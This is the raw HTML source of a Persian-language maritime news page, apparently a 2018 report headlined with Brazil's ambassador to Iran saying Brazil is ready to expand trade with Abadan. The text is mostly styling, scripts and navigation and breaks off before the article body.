!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>

<link rel='stylesheet' id='vazir-bold-fd-css'  href='https://fonts.googleapis.com/css2?family=Vazir-Bold-FD%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='iran-sans---medium-css'  href='https://fonts.googleapis.com/css2?family=Iran+Sans+-+Medium%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />


<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seanews.ir/wp-content/themes/seanews/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.11.16' id='bf-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seanews.ir/wp-content/themes/seanews/includes/libs/better-framework/assets/js/respond.min.js?ver=3.11.16' id='bf-respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://seanews.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://seanews.ir/wp-json/wp/v2/posts/10392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seanews.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seanews.ir/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://seanews.ir/?p=10392' />
<link rel="alternate" type="application/json+oembed" href="https://seanews.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seanews.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseanews.ir%2F10392%2F%25d8%25b3%25d9%2581%25db%258c%25d8%25b1-%25d8%25a8%25d8%25b1%25d8%25b2%25db%258c%25d9%2584-%25d8%25af%25d8%25b1-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25b9%25d9%2586%25d9%2588%25d8%25a7%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%259b-%25d8%25a2%25d9%2585%25d8%25a7%25d8%25af%25d9%2587-%25d8%25aa%25d9%2588%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.0.8 - http://wp-statistics.com/ -->
<script type="rocketlazyloadscript">var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'https://seanews.ir/wp-json/wp-statistics/v2/hit?_=1768394076&_wpnonce=51c599be3a&wp_statistics_hit_rest=yes&browser=نا معلوم&platform=نا معلوم&version=نا معلوم&referred=https://seanews.ir/10392/{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}B3{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D9{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}81{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}DB{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}8C{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}B1-{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}A8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}B1{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}B2{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}DB{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}8C{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D9{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}84-{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}AF{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}B1-{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}A7{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}DB{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}8C{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}B1{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}A7{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D9{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}86-{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}B9{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D9{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}86{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D9{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}88{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}A7{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D9{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}86-{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}DA{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}A9{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}B1{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}AF{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}9B-{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}A2{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D9{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}85{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}A7{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}AF{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D9{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}87-{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D8{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}AA{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}D9{d86c6d204df9c0a3256170a2ffd2ca6d6091703d383afe5f65b3b09980ba19a7}88/&ip=141.94.77.249&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=WP Rocket/Preload&track_all=1&timestamp=1768406676&current_page_type=post&current_page_id=10392&search_query&page_uri=/10392/%D8%B3%D9%81%DB%8C%D8%B1-%D8%A8%D8%B1%D8%B2%DB%8C%D9%84-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%B9%D9%86%D9%88%D8%A7%D9%86-%DA%A9%D8%B1%D8%AF%D8%9B-%D8%A2%D9%85%D8%A7%D8%AF%D9%87-%D8%AA%D9%88/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://seanews.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
    },
    "url": "https://seanews.ir/",
    "name": "\u0633\u06cc \u0646\u06cc\u0648\u0632",
    "description": "\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0633\u06cc \u0646\u06cc\u0648\u0632",
    "alternateName": "\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646",
    "url": "https://seanews.ir/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0633\u0641\u06cc\u0631 \u0628\u0631\u0632\u06cc\u0644 \u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 \u0639\u0646\u0648\u0627\u0646 \u06a9\u0631\u062f\u061b  \u0622\u0645\u0627\u062f\u0647 \u062a\u0648\u0633\u0639\u0647 \u0631\u0648\u0627\u0628\u0637 \u062a\u062c\u0627\u0631\u06cc \u0628\u0627 \u0622\u0628\u0627\u062f\u0627\u0646 \u0647\u0633\u062a\u06cc\u0645",
    "description": "&nbsp;\u0633\u0641\u06cc\u0631 \u0628\u0631\u0632\u06cc\u0644 \u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 \u06af\u0641\u062a: \u0628\u0627 \u062a\u0648\u062c\u0647 \u0628\u0647 \u0627\u0645\u0646\u06cc\u062a \u062d\u0627\u06a9\u0645 \u0628\u0631 \u0631\u0648\u062f\u062e\u0627\u0646\u0647 \u0627\u0631\u0648\u0646\u062f \u0648 \u0646\u0632\u062f\u06cc\u06a9 \u0628\u0648\u062f\u0646 \u0634\u0647\u0631 \u0622\u0628\u0627\u062f\u0627\u0646 \u0628\u0647 \u062f\u06cc\u06af\u0631 \u06a9\u0634\u0648\u0631 \u0647\u0627 \u0627\u06cc\u0646 \u0627\u0645\u06a9\u0627\u0646 \u0648\u062c\u0648\u062f \u062f\u0627\u0631\u062f \u06a9\u0647 \u0627\u0631\u062a\u0628\u0627\u0637 \u0628\u06cc\u0634\u062a\u0631\u06cc \u062f\u0631 \u0632\u0645\u06cc\u0646\u0647 \u0647\u0627\u06cc \u062a\u062c\u0627\u0631\u06cc \u0628\u0631\u0642\u0631\u0627\u0631 \u0634\u0648\u062f.\u0628\u0647 \u06af\u0632\u0627\u0631\u0634 \u0633\u06cc \u0646\u06cc\u0648\u0632 \u0648 \u0628\u0647 \u0646\u0642\u0644 \u0627\u0632 \u067e\u0627\u06cc\u06af\u0627\u0647 \u0627\u0637\u0644\u0627\u0639 \u0631\u0633\u0627\u0646\u06cc \u0633\u0627\u0632\u0645\u0627\u0646 \u0628\u0646\u0627\u062f\u0631 \u0648 \u062f\u0631\u06cc\u0627\u0646\u0648\u0631\u062f\u06cc\u060c",
    "datePublished": "2018-04-28",
    "dateModified": "2020-04-26",
    "author": {
        "@type": "Person",
        "@id": "#person-AmirZare",
        "name": "Amir Zare"
    },
    "image": "https://seanews.ir/wp-content/uploads/2018/04/97.2.8.1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/"
}</script>


<link rel="icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv-229x220.png" sizes="32x32" />
<link rel="icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" />
<meta name="msapplication-TileImage" content="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#sidebar-secondary-sidebar .widget .h-text{font-family:'Vazir-Bold-FD' !important;}#main-navigation > .menu-item > a{font-family:'Vazir-Bold-FD';}.bf-breadcrumb-items .bf-breadcrumb-item span{font-family:'Iran Sans - Medium';font-size:12px;line-height:1.82em;}#sidebar-primary-sidebar .widget span.main-link{font-family:'Vazir-Bold-FD' !important;}#sidebar-primary-sidebar .main-link span{font-family:'Vazir-Bold-FD';}#sidebar-secondary-sidebar .widget{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.slides .title .post-title{-webkit-box-shadow:0px 0px 50px 4px #000000 inset;box-shadow:0px 0px 50px 4px #000000 inset;text-align:justify;}.main-section .bs-vc-sidebar-column .bs-listing-single-tab{border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}.main-section .bs-vc-wrapper .bs-popular-categories{border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}.slides .post-meta .post-author{font-size:0px;}.bs-slider-first-item .listing .item-inner .column-1 .listing-item .item-inner .post-meta .post-author-a i{font-size:0px;}.listing-text .post-meta .post-author{font-size:0px;}.main-section .wpb_row > .bs-vc-wrapper{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);display:inline-block;}.slides .bs-slider-1-item .img-cont{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.bs-listing-single-tab > .listing > .item-inner .post-author-a i{font-size:0px;}.main-section .active .post-author-a i{font-size:0px;}.main-section .listing .listing .post-author{font-size:0px;}.post p img{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;font-family:'Vazir-Bold-FD';}.post-header-title .single-post-title span{font-size:35px;text-align:راست;}.main-section article{font-family:'Vazir-Bold-FD';}#sidebar-primary-sidebar .title .post-title{font-family:'Vazir-Bold-FD' !important;}.wpd_main_comm_form div div p{font-size:14px !important;}@media (min-width:371px){.slides .title .post-title{font-size:22px;line-height:1.8em;}}.main-section .post .entry-content{text-align:justify;line-height:2em;}#sidebar-primary-sidebar .title .post-title{font-family:'Iran Sans - Medium';}#sidebar-primary-sidebar .widget span.main-link{font-family:'Iran Sans - Medium';}#sidebar-secondary-sidebar .widget .h-text{font-family:'B Titr';}#respond{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.main-section .post-related{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.main-section article{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#sidebar-secondary-sidebar .hvl img{display:none;}#sidebar-secondary-sidebar .widget .hvl{display:none;}#sidebar-secondary-sidebar .widget{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>

<body class="rtl post-template-default single single-post postid-10392 single-format-standard non-logged-in bs-theme bs-publisher bs-publisher-top-news active-light-box close-rh page-layout-3-col page-layout-3-col-2 full-width main-menu-out-stretched active-ajax-search single-prim-cat-101 single-cat-101 single-cat-52  wpb-js-composer js-comp-ver-5.7 vc_responsive bs-ll-a" dir="rtl">
	<header id="header" class="site-header header-style-5 full-width stretched" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://seanews.ir/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="اخبار دریا"  data-lazy-src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png" /><noscript><img id="site-logo" src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
			     alt="اخبار دریا"  /></noscript>

			<span class="site-title">اخبار دریا - اخبار دریا -اخبار بندری و دریایی ایران</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://seanews.ir">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-399"><a href="http://seanews.ir/">خانه</a></li>
<li id="menu-item-31129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-9 better-anim-fade menu-item-31129"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">حمل و نقل</a>
<ul class="sub-menu">
	<li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-31130"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/ports/">بنادر</a></li>
	<li id="menu-item-31131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-97 better-anim-fade menu-item-31131"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/tranship/">حمل‌و‌نقل دریایی</a></li>
	<li id="menu-item-31132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-31132"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/land-transport/">حمل‌و‌نقل زمینی</a></li>
	<li id="menu-item-31133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12242 better-anim-fade menu-item-31133"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/railroad-transportation/">حمل‌و‌نقل ریلی</a></li>
	<li id="menu-item-31134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12243 better-anim-fade menu-item-31134"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/air-transport/">حمل و نقل هوایی</a></li>
</ul>
</li>
<li id="menu-item-31128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-31128"><a href="https://seanews.ir/service/trade/">تجارت خارجی</a></li>
<li id="menu-item-31135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-167 better-anim-fade menu-item-31135"><a href="https://seanews.ir/service/world-transportation/">حمل‌ونقل جهانی</a></li>
<li id="menu-item-31136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-89 better-anim-fade menu-item-31136"><a href="https://seanews.ir/service/government/">مجلس و دولت</a>
<ul class="sub-menu">
	<li id="menu-item-31137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-31137"><a href="https://seanews.ir/service/government/oragnization/">سازمان‌ها</a></li>
	<li id="menu-item-31138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7824 better-anim-fade menu-item-31138"><a href="https://seanews.ir/service/government/%d9%86%db%8c%d8%b1%d9%88%db%8c-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c/">نیروی دریایی</a></li>
</ul>
</li>
<li id="menu-item-31139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-term-5 better-anim-fade menu-item-31139"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/">انجمن‌ها و اتحادیه‌ها</a>
<ul class="sub-menu">
	<li id="menu-item-31140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-31140"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d9%88-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88%d8%a7%d8%a8%d8%b3%d8%aa%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/">انجمن کشتیرانی و خدمات وابسته ایران</a></li>
	<li id="menu-item-31141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-52 better-anim-fade menu-item-31141"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/%d8%b4%d8%b1%da%a9%d8%aa%e2%80%8c%d9%87%d8%a7/">شرکت‌ها</a></li>
</ul>
</li>
<li id="menu-item-30670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12108 better-anim-fade menu-item-30670"><a href="https://seanews.ir/service/multimedia/">چندرسانه‌ای</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://seanews.ir/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="سی نیوز"  data-lazy-src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png" /><noscript><img src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
						     alt="سی نیوز"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://seanews.ir" rel="home"><span itemprop="name">خانه</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://seanews.ir/service/latest-news/" ><span itemprop="name">آخرین خبر</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم</span><meta itemprop="item" content="https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">
		<div
				class="container layout-3-col layout-3-col-2 container layout-bc-before post-template-6 nfi">
						<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
								<article id="post-10392" class="post-10392 post type-post status-publish format-standard has-post-thumbnail  category-latest-news category-52 tag-890 tag-868 single-post-content">
									<div
											class="post-header-inner nfi">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span><span class="term-badge term-52"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/%d8%b4%d8%b1%da%a9%d8%aa%e2%80%8c%d9%87%d8%a7/">شرکت‌ها</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">سفیر برزیل در ایران عنوان کرد؛  آماده توسعه روابط تجاری با آبادان هستیم</span>
											</h1>
											<div class="post-meta single-post-meta">
	</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">به اشتراک گذاری</b>
										</span>
